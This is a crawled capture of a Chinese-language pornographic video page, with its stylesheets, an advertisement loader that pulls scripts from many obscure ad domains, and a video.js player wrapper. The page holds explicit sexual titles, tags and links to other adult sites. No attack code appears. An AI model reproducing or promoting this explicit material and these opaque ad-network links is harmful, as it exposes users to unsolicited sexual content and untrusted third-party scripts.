

--- FILE ---
content_type: text/html
request_url: https://zhs.uxxuxx.com/video/Date-sex-Shizu-Memori.html
body_size: 2401
content:
<!doctype html>
<html lang="zh-Hant">
<head>
<meta charset="utf-8">
<title>免費線上觀看 寶生莉莉 約會溫馨的做愛 視頻 | UXXUXX.COM</title>
<meta name="description" content="免費線上觀看UxxUxx 寶生莉莉 約會溫馨的做愛 影片、A片、短片、視頻，屬於 亞裔, 大量濃精, 日本, 猛烈, 色情藝人 分類標籤。"/>
<meta name="keywords" content="寶生莉莉 約會溫馨的做愛,亞裔, 大量濃精, 日本, 猛烈, 色情藝人" />
<meta property="og:image" content="/imgs/files/94/2019111320233569692.jpg"/>
<link rel="canonical" href="https://zhs.uxxuxx.com/video/Date-sex-Shizu-Memori.html" />	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<link rel="search" type="application/opensearchdescription+xml" title="UxxUxx" href="/rss.xml">
<link rel="alternate" href="https://www.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="x-default">
<link rel="alternate" href="https://www.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="en">
<link rel="alternate" href="https://ru.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="ru" />
<link rel="alternate" href="https://fr.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="fr" />
<link rel="alternate" href="https://de.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="de" />
<link rel="alternate" href="https://it.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="it" />
<link rel="alternate" href="https://pt.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="pt" />
<link rel="alternate" href="https://es.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="es" />
<link rel="alternate" href="https://ja.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="ja" />
<link rel="alternate" href="https://th.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="th" />
<link rel="alternate" href="https://zhs.uxxuxx.com/video/Date-sex-Shizu-Memori.html" hreflang="zh" />
<link rel="icon" href="/img/favicon.png" type="image/x-icon">
<link rel="apple-touch-icon" sizes="57x57" href="/img/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon-180x180.png">
<link rel="stylesheet" type="text/css" href="/css/css.css"/>
<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)"><script src="/js/zd.js" rel="nofollow"></script>
</head>
<body>
<div class="header"></div>
<div class="logo"><a href="/"><img src="/img/logo.png" border="0" /></a></div>
<div class="headnav">
<li><a href="/new/">最新視頻</a></li>
<li><a href="/hd/">高清視頻</a></li>
<li><a href="/best/">精選視頻</a></li>
<li><a href="/tags/">所有分類</a></li>
</div>
<div class="height30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜索視頻" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("zd-960-1");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="video"><div class="video-text">寶生莉莉 約會溫馨的做愛</div>
<div class="video-info">
<li>時間：11:20</li>
<li>查看：378769</li>
</div>
<div align="center">
<script src="/vjs/9317.js"></script>
</div>
<div class="height30"></div>
<div class="video-pagination">
<ul><li><a href="/tags/Asian/" target="_blank">亞裔</a></li> <li><a href="/tags/Cumshots/" target="_blank">大量濃精</a></li> <li><a href="/tags/Japanese/" target="_blank">日本</a></li> <li><a href="/tags/Passion/" target="_blank">猛烈</a></li> <li><a href="/tags/Pornstars/" target="_blank">色情藝人</a></li>
</ul></div>
<div style="margin: 30px 20px;"><div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("zd-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("zd-960-3");</script></div>
<div class="links">
</div>
<div class="height30"></div>
<div class="footer">
<div style="font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 14px;text-align: center;">
<p>
<a href="//www.uxxuxx.com">English</a> - 
<a href="//ru.uxxuxx.com">Русский</a> - 
<a href="//fr.uxxuxx.com">Français</a> - 
<a href="//de.uxxuxx.com">Deutsch</a> - 
<a href="//it.uxxuxx.com">Italiano</a> - 
<a href="//pt.uxxuxx.com">Português</a> - 
<a href="//es.uxxuxx.com">Español</a> - 
<a href="//ja.uxxuxx.com">日本語</a> - 
<a href="//th.uxxuxx.com">ไทย</a> - 
<a href="//zhs.uxxuxx.com">繁體中文</a>
</p></div>
 © 2017-2026 <script language="javascript">host= window.location.host;document.write(host)</script> <a href="/">成人AV影片</a><br><br>
<a href="/info/delete.htm" rel="nofollow" target="_blank">內容刪除</a> 
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a> 
 - <a href="/info/adv.htm" rel="nofollow" target="_blank">廣告聯繫</a> 
- <a href="/info/url-uxx.htm" rel="nofollow" target="_blank">備用網址</a>
<br><br>
警告：本網站是av網站，含有av資訊的網站，您必須年滿18歲或達到當地法律許可之法定年齡才可以瀏覽本站內容，如果您尚未成年，請立即離開！

<br><br>
連接網站: <a href="https://91pornav.com" target="_blank">91PornAv</a> - 
<a href="https://freesexmovies.pro" target="_blank">FreeSexMovies</a> - 
<a href="https://thebestmovies.pro" target="_blank">TheBestMovies</a> - 
<a href="https://xxmobile.pro" target="_blank">XxMobile</a> - 
<a href="http://zhs.lxxlxx.com" target="_blank">線上A片</a> - 
<a href="http://zh.hvdporn.com" target="_blank">免費A片</a> - 
<a href="http://zh.ixxxj.com" target="_blank">成人影片</a> - 
<a href="http://zh.lxxlx.com" target="_blank">手機A片</a> - 
<a href="http://zh.vxxvxxx.com" target="_blank">成人視頻</a> - 
<a href="http://zh.muporn.com" target="_blank">AV視頻</a> - 
<a href="http://zh.pornhvd.com" target="_blank">最佳成人AV</a>
<br><br>
<table width="480" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_blogger"></a>
<a class="a2a_button_sina_weibo"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br>
</div>
<script async src="//static.addtoany.com/menu/page.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac0844ff076f4c7d90f4bb16bf62eb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zhs.uxxuxx.com/css/css.css
body_size: 1050
content:





body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 14px;margin: 0px;background: #1A1A1A;}

img {vertical-align: middle;border-width: 0px;}
a {color: #232323;text-decoration: none;}
a:link {color: #C26FA3;}
a:visited {color: #333333;}
a:hover {color: #333333;}
a:Active {color: #C26FA3;}


ul {list-style-type: none;}
H1 {text-align: center;background: #C16EA2; margin: auto; margin-top:15px; margin-bottom:15px; padding: 8px 0px; font-size: 16px; color: #28121F; width:600px; border: solid #28121F 3px; overflow: hidden; border-radius: 10px;}

.header {text-align: center; height: 30px; padding:8px;border-bottom: #C26FA3 1px solid;background: #111111;color: #333333;font-size: 12px;}

.main {background: #232323; margin: auto; padding: 10px; border: solid #C26FA3 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}

.headnav {text-align: center;background: #C16EA2; margin: auto; font-size: 16px; font-weight: bold; width: 700px; border: solid #28121F 3px; overflow: hidden; border-radius: 10px;}
.headnav li {text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{border-top:2px solid #28121F;}
.headnav li a:link {color: #28121F;background: #D38AB8;padding: 8px;}
.headnav li a:visited {color: #FF0099;}


div.search {text-align: center;border: 0px;border-radius: 50px;}
input.searchtext {font-size: 14px;border: #C26FA3 1px solid;  color: #333333;  margin-left: 10px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;background-color: #FFFFFF;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #C26FA3 1px solid; font-weight: bold; width: 100px; color: #333333; position: relative; height: 33px; background-color: #FFFFFF;border-radius: 5px;}


.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:230px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 18px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:200px;height:150px; }
.pic img {border: #C26FA3 2px solid; width:200px;height:150px;background: #FFFFFF; padding: 5px; border-radius: 5px;}
.pic a:hover img{border: #333333 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #232323;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #FFF;padding: 3px 8px;}
ul.navigator page {color: #FFF;}
ul.page_Last {display:none;}
ul.page_home {display:none;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #28121F;background: #C16EA2;display: inline-block;border-radius: 15px;}
ul.navigator li A {text-decoration: none;padding: 3px 8px; background: #4E213D; border: 2px solid #28121F;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li A:hover {background: #863969;}




.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #C26FA3; background: #232323; display: inline-block;border-radius: 15px;color: #F4B4D9;}
.xtags ul li a:hover {border: 2px solid #D39ABE; background: #3E3E3E;}
.xtags ul li a:visited {border: 2px solid #BAB9CE; background: #2D2C3E;}
.xtags ul li img {width:175px; height: 215px;}




.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #4E213D; border: 2px solid #28121F; display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #401C32;}


.video {text-align: center; background: #36182B url(/img/play-bg.png) no-repeat; margin: auto; width:750px; border: solid #28121F 10px; overflow: hidden; border-radius: 50px;}

.video-text {font-size: 16px;font-weight: bold;color: #D194B9;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #28121F; display: inline-block;color: #C475A5;margin: 10px;border-radius: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


.text {margin: auto; width: 80%;padding-left:20px;text-align: left;color: #888888;}
.text a{font-size: 14px;padding: 0 0 10px 5px;color: #888888; font-weight: bold;}

.footer {text-align: center; padding:20px; border-top: #C26FA3 2px solid;background: #111111;color: #6C6C6C;font-size: 13px;}
.footer a:link{color: #6C6C6C;font-size: 13px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://zhs.uxxuxx.com/css/mobile.css
body_size: 985
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 36px;margin: 0px;background: #1A1A1A;}

img {vertical-align: middle;border-width: 0px;}
a {color: #232323;text-decoration: none;}
a:link {color: #C26FA3;}
a:visited {color: #333333;}
a:hover {color: #333333;}
a:Active {color: #C26FA3;}


ul {list-style-type: none;}
H1 {text-align: center;background: #C16EA2; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #28121F; width:800px; border: solid #28121F 5px; overflow: hidden; border-radius: 10px;}

.header { display:none;}

.main {background: #232323; margin: auto; padding: 10px; border: solid #C26FA3 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}


.headnav {text-align: center;background: #C16EA2; margin: auto; font-size: 34px; font-weight: bold; width:900px; border: solid #28121F 3px; overflow: hidden; border-radius: 10px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #28121F;}
.headnav li a:link {color: #28121F;background: #D38AB8;padding: 10px;}
.headnav li a:visited {color: #FF0099;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #C26FA3 1px solid; color: #fff; margin-left: 10px; width: 600px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #FFFFFF;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #C26FA3 1px solid; font-weight: bold; width: 200px; color: #333333; position: relative; height: 60px; background-color: #FFFFFF;border-radius: 5px;}



.height30 {clear: both; height: 50px;}
.height50 {clear: both; height: 100px;}


.content { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #C26FA3 2px solid; width:380px;height:290px;background: #FFFFFF; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #333333 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #232323; font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}







ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #FFF;}
ul.navigator page {display:none;}

ul.navigator span {text-decoration: none;border: 2px solid #28121F;background: #C16EA2;display: inline-block;border-radius: 50px;}
ul.navigator li A {text-decoration: none; background: #4E213D; border: 2px solid #28121F;color: #FFF;}
ul.navigator li A:hover {background: #863969;}





.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; border: 2px solid #C26FA3; background: #232323; display: inline-block;border-radius: 15px;color: #F4B4D9;}
.xtags ul li a:hover {border: 2px solid #D39ABE; background: #3E3E3E;}
.xtags ul li a:visited {border: 2px solid #BAB9CE; background: #2D2C3E;}
.xtags ul li img {width:370px; height: 455px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #4E213D; border: 2px solid #28121F; display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #401C32;}




.video {text-align: center; background: #36182B url(/img/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #28121F 20px; overflow: hidden; border-radius: 50px;}
.video-text {width:750px;font-size: 35px; max-height: 40px; font-weight: bold;color: #D194B9;padding: 10px 20px;}
.video-info {font-size: 26px; text-decoration: none;padding: 10px 20px; background: #28121F; display: inline-block;border-radius: 10px;color: #C475A5;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}






.text {display:none;}

.footer {text-align: center;padding:10px; border-top: #C26FA3 2px solid;background: #111111;color: #6C6C6C;font-size: 20px;}
.footer a:link{color: #6C6C6C;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}


.ads img{width:80%; height:80%;overflow: hidden;}

.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://zhs.uxxuxx.com/js/zd.js
body_size: 225
content:
document.writeln("	<link rel=\'dns-prefetch\' href=\'//static.addtoany.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//adserver.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//poweredby.jads.co\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads-a.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads-g.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.juicyads.me\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//js.juicyads.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//static.exoclick.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//syndication.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//a.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//a.magsrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//s.magsrv.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//t7cp4fldl.com\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//coosync.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//cdn.bncloudfl.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//chaseherbalpasty.com\'>");



document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.2avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.3avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.4avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.5avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.6avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.7avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.2avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.3avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.4avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.5avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.6avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.7avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-js.33av.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-a-mail-cn9T.lxxlxx.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-a-mail-enPT.lxxlxx.club\'>");





<!---------------------------------------------->



function zd_123(id){
switch(id){


case "zd-960-1":


document.write('<div style="text-align: center;padding: 20px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.writeln('</div>');


break;

case "zd-960-2":



document.write('<div style="text-align: center;padding: 20px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.writeln('</div>');



break;






}
}


--- FILE ---
content_type: application/javascript
request_url: https://m4-player-g-hvd-en.gotojs.xyz/9_uMp8B/vjs/9317.js
body_size: 1023
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block; width: 640px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 640px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #FF6600; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/a.lx/video-zd-on-pause-123.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/94/2019111320233569692.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201911/9317_B8OYq.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=9317\'></script>");



document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js
body_size: 1488
content:
/*! videojs-resolution-switcher - v0.0.0 - 2015-7-26
 * Copyright (c) 2015 Kasper Moskwiak
 * Licensed under the Apache-2.0 license. */
(function(window, videojs) {
  'use strict';

  var defaults = {},
      videoJsResolutionSwitcher,
      groupedSrc;

  /**
   * Initialize the plugin.
   * @param options (optional) {object} configuration for the plugin
   */
  videoJsResolutionSwitcher = function(options) {
    var settings = videojs.mergeOptions(defaults, options),
        player = this,
        label = document.createElement('span');

    label.classList.add('vjs-resolution-button-label');

    /*
     * Resolution menu item
     */
    var MenuItem = videojs.getComponent('MenuItem');
    var ResolutionMenuItem = videojs.extend(MenuItem, {
      constructor: function(player, options){

        MenuItem.call(this, player, options);
        this.src = options.src;
        this.type = options.type;

        this.on('click', this.onClick);
        this.on('touchstart', this.onClick);
      },
      onClick: function(){
        // Hide bigPlayButton
        player.bigPlayButton.hide();
        // Remember player state
        var currentTime = player.currentTime();
        var isPaused = player.paused();
        // Change menu button label
        label.innerHTML = this.options_.label;
        // Change player source and wait for loadedmetadata event, then play video
        player.src({src: this.src, type: this.type}).one( 'loadedmetadata', function() {
          player.currentTime(currentTime);
          if(!isPaused){ player.play(); }
          player.trigger('resolutionchange');
        });
      }
    });


   /*
    * Resolution menu button
    */
    var MenuButton = videojs.getComponent('MenuButton');
    var ResolutionMenuButton = videojs.extend(MenuButton, {
      constructor: function(player, options){
        this.sources = options.sources;
        MenuButton.call(this, player, options);
        this.controlText('Quality');

        if(settings.dynamicLabel){
          this.el().appendChild(label);
        }else{
